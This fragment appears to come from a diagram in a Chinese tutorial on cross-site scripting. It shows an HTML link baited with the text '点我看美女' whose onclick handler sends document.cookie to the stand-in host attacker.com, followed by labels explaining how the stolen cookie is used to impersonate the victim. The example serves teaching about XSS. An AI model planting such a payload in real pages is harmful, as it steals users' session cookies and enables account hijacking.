 实际执行脚本：
<a href="#" onclick="window.location = 'http://attacker.com/stole?text=' + escape(document.cookie); return false;">点我看美女</a>
点我看美女
浏览器
a.com服务器
1.获取到用户在a.com的cookie信息
2.使用用户cookie伪装成受害用户进行信息盗取
attacker.com
服务器
@稀土掘金技术社区